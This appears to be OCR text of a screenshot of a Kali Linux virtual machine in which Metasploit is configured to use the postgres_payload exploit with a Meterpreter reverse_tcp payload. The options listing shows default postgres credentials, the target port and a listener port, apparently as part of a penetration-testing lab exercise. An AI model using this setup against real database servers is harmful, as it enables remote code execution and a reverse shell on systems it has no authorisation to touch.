 Kali Linux [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:08
kali@kali: ~
File Actions Edit View Help
msf6 > use 1
[*] Additionally setting TARGET => Linux x86
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
Home
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
CTRL (DESTRA)
26°C
Preval. nuvol.
Cerca
15:08
26/09/2024